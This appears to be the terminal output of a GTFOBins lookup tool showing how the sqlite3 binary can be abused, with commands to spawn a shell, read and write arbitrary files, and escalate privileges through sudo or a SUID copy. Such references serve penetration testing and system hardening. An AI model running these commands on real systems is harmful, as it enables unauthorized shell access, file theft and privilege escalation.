 ⌥⌘1 fish /Users/t0thkr1s/gtfo
gtfobins
[ * ] Supplied binary: sqlite3
[ * ] Please wait, loading data ...
---------- [ SHELL ] ----------
sqlite3 /dev/null '.shell /bin/sh'
---------- [ FILE-WRITE ] ----------
sqlite3 /dev/null -cmd ".output [file]" 'select "DATA";'
---------- [ FILE-READ ] ----------
sqlite3 << EOF
CREATE TABLE t(line TEXT);
.import [file] t
SELECT * FROM t;
EOF
---------- [ SUDO ] ----------
sudo sqlite3 /dev/null '.shell /bin/sh'
---------- [ LIMITED-SUID ] ----------
./sqlite3 /dev/null '.shell /bin/sh'
[ * ] Goodbye, friend.
Ots安全